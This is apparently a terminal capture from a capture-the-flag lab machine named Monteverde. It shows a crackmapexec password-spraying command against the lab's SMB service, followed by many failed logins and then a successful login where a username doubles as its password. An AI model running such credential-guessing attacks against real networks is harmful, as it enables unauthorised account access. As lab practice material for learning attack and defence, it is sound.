 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.10.10.172 -u ~/monteverde/Users.txt -p ~/monteverde/Users.txt
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\dgalanos:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\roleary:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs